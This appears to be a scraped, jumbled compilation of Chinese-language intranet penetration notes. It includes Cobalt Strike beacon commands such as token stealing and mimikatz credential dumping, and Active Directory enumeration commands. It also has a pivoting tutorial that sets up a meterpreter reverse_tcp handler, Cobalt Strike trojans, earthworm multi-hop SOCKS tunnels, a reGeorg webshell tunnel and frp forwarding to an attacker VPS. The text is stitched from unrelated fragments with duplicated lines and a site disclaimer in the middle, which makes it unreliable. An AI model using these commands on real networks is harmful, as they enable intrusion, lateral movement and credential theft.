session as anotheruserspawnto Set executable tospawn processes into spawnu Spawn a session underanother PIDssh 使⽤ssh连接远程主机ssh-key 使⽤密钥连接远程主机steal_token 从进程中窃取令牌timestomp 将⼀个⽂件时间戳应⽤到另⼀个⽂件 unlink Disconnect from parentBeaconupload 上传⽂件wdigest 使⽤mimikatz转储明⽂凭据winrm 使⽤WinRM在主机上⽣成会话wmi 使⽤WMI在主机上⽣成会话argue 进程参数欺骗。



内网渗透之域账户查询

内⽹渗透之域账户查询1、向域控制器查询所有域账户net user /domain2、查询域内⽤户的详细信息通常包括:⽤户名、描述信息、SID、域名、状态wmic useraccount get /all3、查询存在的账户dsquery user补充:dsquery computer - 查找⽬录中的计算机。

dsquery contact - 查找⽬录中的联系⼈。

dsquery subnet - 查找⽬录中的⼦⽹。

dsquery group - 查找⽬录中的组。

dsquery ou - 查找⽬录中的组织单位。

dsquery site - 查找⽬录中的站点。

dsquery server - 查找⽬录中的 AD DC/LDS 实例。

dsquery user - 查找⽬录中的⽤户。

dsquery quota - 查找⽬录中的配额规定。

dsquery partition - 查找⽬录中的分区。

dsquery * - ⽤通⽤的 LDAP 查询来查找⽬录中的任何对象。

4、查询本地管理员组账户net localgroup administratorsDomain Admins组中的⽤户默认为域内机器的本地管理员⽤户。

实际应⽤中,为了⽅便管理,会有域⽤户被设置为域机器的本地管理员。

5、查询域管理员账户net group "Domain Admins" /admin7、查询管理员⽤户组net group "Enterprise Admins" /domain8、查看本机所有进程及进程⽤户tasklist /v9、查询域控制器net group "Domain Controllers" /domain。



内网渗透—流量转发

内⽹渗透—流量转发0x00前⾔在拿到⼀台服务器的shell的时候,如果想要更进⼀步渗透测试,则需要进⾏内⽹渗透⽽内⽹渗透的第⼀步就是挂代理,⾸先需要明确⼀个概念,在⽇常⽣活中常⽤vpn挂代理去google查资料,⾃⼰搭过vpn的⼈都知道,要在买的vps上搭建ss的服务器端,之后在⾃⼰电脑上下载ss的客户端,确定对应的加密协议和密码就能成功转发⽽在内⽹渗透的流量转发是⼀个道理,是在拿到shell的服务器上使⽤⼯具让它变成代理的服务器端,之后在本机使⽤客户端⼯具进⾏连接0x01流量转发⼯具需要放在拿到shell的服务器的服务器端可使⽤1.lcx2.msf3.cobalt Strike4.earthworm5.reGeorg本地的客户端可以使⽤windows1.proxifier2.SocksCap64linux1.proxychains0x02 本次测试的环境本次环境是公司搭的⼀个⼀层内⽹学习环境,本篇⽂章只总结流量转发的⽅法,因此⼤致介绍下简化的拓扑结构攻击机:ip:10.86.0.87 win10(该ip能访问到最外层的DMZ区web服务器)ip: xx.xx.xx.xx kali (虚拟机,与主机win10 进⾏NAT连接)被攻击机:ip: 172.16.3.145 ,192.168.93.143 web服务器(双⽹卡,192为内⽹ip)ip: 192.168.93.138 内⽹服务器,上⾯80有个IIS服务(能访问到该web,则说明代理成功)明确个概念那么DMZ区服务器弹shell到kali虚拟机要通过本机做端⼝映射,kali要访问内⽹web服务器则代理需要设置成本机的端⼝0x03 lcx转发本⼯具只是端⼝流量转发,并不具备完整的proxy代理功能举个例⼦服务器只能本地连3389,因此攻击机连不了,但是可以通过该⼯具将3389转发到攻击机的端⼝上,就能连接了拿到shell后,上传lcx.exe⽂件将⾃⾝端⼝流量转发到攻击机端⼝上使⽤⽅法本机接收2333端⼝来的流量,并在⾃⼰的2334端⼝打开lcx.exe –listen 2333 2334⽬标服务器将⾃⼰的3389的流量转发到10.86.0.87攻击机的2333端⼝上lcx.exe -slave 10.86.0.87 2333 127.0.0.1 3389rdp连接⾃⼰的2334端⼝本⾝流量转发这玩意⼉还能在⾃⼰的上进⾏端⼝转发,⽐如把3389端⼝流量转到⾃⼰的2333端⼝lcx.exe -tran 2333 127.0.0.1 33890x04 msfmsf它本⾝有流量转发的模块,因为本次的msf是在kali虚拟机⾥⾯的,⼜因为DMZ区服务器是没法访问到kali的,意味着反弹shell是没法直接实现的在使⽤msf转发前,使⽤frp将kali的监听端⼝映射到本机上在本机中使⽤frps服务器端frps.ini的配置如下,确定绑定的端⼝,token的值,转发的端⼝,即可启动.\frps.exe -c .\frps2.ini在kali中使⽤frpc客户端frpc.ini的配置如下,[common]是协议连接的⽬标,和token凭证,[appName1]~[appName3]是将10.86.0.87的10001端⼝映射到⾃⼰的10001端⼝启动⽅式,利⽤nohup和 &,挂后台运⾏nohup ./frpc -c frpc2.ini &回过头来看windows本机,已经有信息了可以使⽤nc尝试下,是否映射了访问下windows的10001端⼝再看kali⾥⾯收到了http请求头将shell反弹到msf上先在msf中进⾏监听php的msf的shelluse exploit/multi/handlerset payload php/meterpreter/reverse_tcpset LPORT 10001set LHOST 10.86.0.87run现在DMZ服务器能间接通过的端⼝映射访问到kali的端⼝了,在冰蝎中可以使⽤设置好的反弹msf的payload点击给我连,就弹回来啦使⽤msf设置代理拿到msf的shell了后,就是上代理了,这⾥因为我之前已经扫过⽹段了,可以确定内⽹是192.168.93.0/24⽹段因此添加路由meterpreter> run autoroute -s 192.168.93.0/24可以查看meterpreter> run autoroute -p接下来将该shell挂起到后台meterpreter> background并且使⽤sock4a模块进⾏转发use auxiliary/server/socks4a #socks4a socks5都可以set srvhost 127.0.0.1set srvport 1084runkali中直接firefox访问下192.168.93.80的web,页⾯是加载不出来的接下来使⽤proxychains来代理访问内⽹的web设置⼀下vim /etc/proxychains.confproxychains curl http://192.168.93.138即可访问成功0x05 Cobalt Strike代理这个就很好⽤了,强烈推荐,因为我是在windows上起的cs的服务器,因此反向代理就是本机不需要端⼝映射,操作也⾮常简单(就这玩意⼉⽼断开连接,可能我电脑的问题)先创建个listener⽣成⼀个exe的⽊马,当然有杀软的话可以使⽤powershell或者编程语⾔运⾏代码直接反弹丢到服务器上运⾏OK弹回来了因为这⾥是代理使⽤的总结,就不深⼊总结cs的利⽤,直接使⽤代理模块这⾥cs有2个代理⽅式,⼀个是浏览器代理,⼀个是sock代理⾸先看浏览器代理接下来,就可以使⽤我本机的浏览器,挂代理访问了,挂代理⽅式和burp⼀样,这⾥使⽤的是本机的4001端⼝设置⽅式很简单访问下试试在kali虚拟机中同理,也可以使⽤这样的⽅式访问web了但是proxychains是不⾏的,接下来可以使⽤cs的另⼀个代理socks接下⾥配置proxychains成功代理0x06 使⽤earthwormew是⼀个很厉害的软件,但是因为很厉害所以作者已经关闭下载了....他有各种系统的可执⾏⽂件ew具有lcx的转发功能,还能执⾏socks代理正向代理和反向代理的区别很多⽂章都有提到,从表⾯上看正向代理的代理端⼝和ip是在被攻击的服务器上,反向代理的端⼝和ip是⾃⼰的本机正向代理将对应系统的可执⾏⽂件上传上去只需要在服务器执⾏ew_for_Win.exe -s ssocksd -l 2336配置好proxychains,代理为172.16.3.145:2336端⼝,能够访问内⽹了反向代理在本地使⽤ew进⾏端⼝监听,意思是将本地从4399接收到的流量转发到2337端⼝上.\ew_for_Win.exe -s rcsocks -l 2337 -e 4399在跳板的服务器上执⾏,将⾃⼰的代理服务转到远程10.86.0.87服务器上的4399端⼝ew_for_Win.exe -s rssocks -d 10.86.0.87 -e 4399尝试下ew具有lcx的功能在最上⾯介绍lcx的时候提到了lcx具有将远程的端⼝映射到本地,和将本地的端⼝A流量转移到端⼝B的功能ew同样有lcx的功能,使⽤⽅法如下,这⾥还是拿3389为例将远程端⼝映射到本地在本机起监听,监听⾃⼰的4399和2338端⼝,将4399端⼝收到的数据转出到2338端⼝接收.\ew_for_Win.exe -s lcx_listen -l 2338 -e 4399在远程的服务器上执⾏ew_for_Win.exe -s lcx_slave -d 10.86.0.87 -e 4399 -f 127.0.0.1 -g 3389将本机的端⼝A转发到端⼝Bew_for_Win.exe -s lcx_tran -l 4002 -f 127.0.0.1 -g 3389多级代理ew移植lcx的功能不仅仅是为了集合功能,更重要的是可以凭借该功能达到多层代理,这⾥没有实际的环境,举个例⼦攻击机A ,边间服务器B,内⽹1层的服务器C,内⽹2层的服务器D⾸先拿到B,挂好代理,只能看到C,但不能看到D,这时候就要借助EW的转发功能实现多层内⽹渗透攻击机A,使⽤反向代理将接到的3001端⼝的流量,开到⾃⼰的2001端⼝上,最终是挂本地2001端⼝,实现代理的.\ew_for_Win.exe -s rcsocks -l 2001 -e 3001边界服务器B,使⽤流量转发和流量监听流量转发,将本地4001端⼝流量转移到A的3001端⼝上.\ew_for_Win.exe -s lcx_slave -d A的ip -e 3001 -f 127.0.0.1 -g 4001流量监听,将接受到的5001端⼝的流量转到⾃⼰的4001上.\ew_for_Win.exe -s lcx_listen -l 4001 -e 5001内⽹1层的服务器C反向代理,将⾃⼰的5001的socks代理传给B的5001端⼝.\ew_for_Win.exe -s rssocks -d B的ip -e 5001综上所述,访问到D的流量如下D -> C -> B:5001 -> B:4001 -> A:3001 -> A:2001挂A:2001的代理,即可访问到D0x07 reGeorgreGeorg使⽤起来也很⽅便,他和以上的⼏种⼯具想⽐,它不需要在⽬标上运⾏程序,只需要把对应的web的脚本上传上去能够访问即可reGeorg的⽂件主要是以web的后台语⾔为代理脚本,因此要使⽤reGeorg的先决条件是需⽬标具有web服务这⾥的例⼦是PHP,先上传tunnel.php函数报错了,之后我上传了tunnel.nosocket.php,则正常⼯作了tunnel.nosocket.php能正常打开接下来在本地,使⽤python运⾏它的py脚本,如果不加-l参数则默认是127.0.0.1的地址开启的代理,这时kali就没法使⽤10.86.0.87,ip来设置代理了python .\reGeorgSocksProxy.py -l 10.86.0.87 -p 5432 -u http://172.16.3.145/tunnel.nosocket.php⾃⼰的5432端⼝即为代理端⼝0x08 frp在博客搬家的时候,⼜另外学到⼀招使⽤frp进⾏内⽹代理的,⼗分稳定好⽤,最主要的是frp是正常软件,杀软⼀般不会杀理清思路,跳板机是frpc,我们的vps是frps,将跳板机的流量转到vps的⼀个端⼝上,代理⾛vps的转发端⼝即可完成内⽹代理在跳板机上的frpc.ini内容如下,将tcp的流量使⽤socks5,压缩⼀下转到远程端⼝的8881上[common]server_addr = mi0.xyzserver_port = 7000token = xxxxxx[socks_proxy]type = tcpremote_port = 8881plugin = socks5use_compression = true在vps服务器上的frps.ini[common]bind_addr = 0.0.0.0bind_port = 7000token = xxxxx之后先在vps上启动frps.ininohup ./frps -c frps.ini &在跳板机上启动frpc.ini#linuxnohup ./frpc -c frpc.ini &#windows./frpc.exe -c frpc.ini0x09代理客户端在最前⾯讲到有3个代理的客户端,其中proxychains是linux下的,也是上⾯各种⼯具使⽤时候,使⽤的代理⽅式验证,proxifier和SocksCap64均是windows下的⼯具,有图形化的界⾯,免费的。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

dsquery partition ----- finds partitions in thedirectory.

dsquery * ----- finds any object inthe directory by using a generic LDAP query.

fsutil fsinfo drives ----- 查看所有盘符

gpupdate /force ----- 更新域策略

=============================================================

wmic bios ----- 查看bios信息

wmic process call create “process_name” (executes a program)

wmic process where name=”process_name” call terminate (terminates program)

wmic logicaldisk where drivetype=3 get name, freespace, systemname, filesystem, size,

---->分析邮件用户,内网[域]邮件用户,通常就是内网[域]用户,例如:owa

[+]------进程列表

---->分析杀毒软件/安全监控工具等

---->邮件客户端

---->VPN等

[+]------服务列表

---->与安全防范工具有关服务[判断是否可以手动开关等]

---->存在问题的服务[权限/漏洞]

net localgroup administrators /domain ------> 登录本机的域管理员

net localgroup administrators workgroup\user001 /add ----->域用户添加到本机

net group "Domain controllers" -------> 查看域控制器(如果有多台)

net localgroup administrators workgroup\user001 /add ------域用户添加到本机

net group "domain controllers" /domain ------ 查看域控制器(如果有多台)

net time /domain ------ 判断主域,主域服务器都做时间服务器

信息收集是域渗透很重要的一步。信息是否详尽,直接关系到渗透是否能够顺利完成.

假设现在已经拥有一台内网[域]机器,取名X-007.

1-1.内网[域]信息收集

A.本机X-007信息收集.

[+]------用户列表[Windows用户列表/邮件用户/...]

---->分析Windows用户列表,不要忽略administrator.

----------------------------------------------------------------------------------------

ipconfig /all ------> 查询本机IP段,所在域等

net view ------> 查询同一域内机器列表

dsquery subnet ----- finds subnets in thedirectory.

dsquery group ----- finds groups in thedirectory.

dsquery ou ----- finds organizationalunits in the directory.

----用户列表/共享/进程/服务等.[参考上面]

[+]------收集Active Directory信息

----最好是获取AD副本.

------------------------------ 常见信息收集命令----------------------------------

net user ------> 本机用户列表

空会话信息收集

端口信息收集

漏洞信息收集

……

如果可能,建议弄一张内网拓扑图,这样方便下面的渗透工作.

1-2.内网[域]渗透

[推荐阅读]

黑客大曝光-前三章

内网渗透 by 樱木花道

Microsoft-word-pen-testing-windows-active-directory

内网(域)渗透之常见命令

摘要:信息收集是域渗透很重要的一步。信息是否详尽,直接关系到渗透是否能够顺利完成. 假设现在已经拥有一台内网[域]机器,取名X-007. 1-1.内网[域]信息收集 A.本机X-007信息收集. [+]------用户列表[Windows用户列表/邮件用户/...] ----分析Windows用户列表,不要...

Pen-testing-windows-active-directory

Windows Privilege Escalation Part 1

Windows Privilege Escalation Part 2

内网[域]渗透,不外乎获取内网[域]最高权限.

通常做法就是拿到某个域管理员的口令,然后控制域服务器

dsquery site ----- finds sites in thedirectory.

dsquery server ----- finds domain controllers inthe directory.

dsquery user ----- finds users in thedirectory.

net accounts ------ 查看本地密码策略

net accounts /domain ------ 查看域密码策略

nbtstat –A ip ------netbios 查询

netstat –an/ano/anb ------ 网络连接查询

route print ------ 路由表

[+]------端口列表

---->开放端口对应的常见服务/应用程序[匿名/权限/漏洞等]

---->利用端口进行信息收集,建议大家深入挖掘[NETBIOS,SMB等]

[+]------补丁列表

---->分析Windows补丁

---->第三方软件[Java/Oracle/Flash等]漏洞

[+]------本机共享[域内共享很多时候相同]

---->本机共享列表/访问权限

---->本机访问的域共享/访问权限

[+]------本地用户习惯分析

---->历史记录

---->收藏夹

---->文档等

B.扩撒信息收集

[+]------利用本机获取的信息收集内网[域]其他机器的信息.

dsquery server –domain | dsget server–dnsname –site ---搜索域内域控制器的DNS主机名和站点名

dsquery computer domainroot –name *-xp –limit 10----- 搜索域内以-xp结尾的机器10台

net config workstation ------ 当前登录域

net session ------ 查看当前会话

net use \\ip\ipc$ pawword /user:username ------ 建立IPC会话[空连接-***]

net share ------ 查看SMB指向的路径[即共享]

=============================================================

dsquery computer ----- finds computers in the directory.

dsquery contact ----- finds contacts in thedirectory.

net view ------ 查询同一域内机器列表

net view \\ip ------ 查询某IP共享

net view /domain ------ 查询域列表

net view /domain:domainname ------ 查看workgroup域中计算机列表

net start ------ 查看当前运行的服务

net localhroup administrators ------> 本机管理员[通常含有域用户]

net user /domain ------> 查询域用户

net group /domain ------> 查询域里面的工作组

net group "domain admins" /domain ------> 查询域管理员用户组

volumeserialnumber (hard drive information)

wmic useraccount (usernames, sid, and various security related goodies)

net user /domain ------ 查询域用户

net group /domain ------ 查询域里面的工作组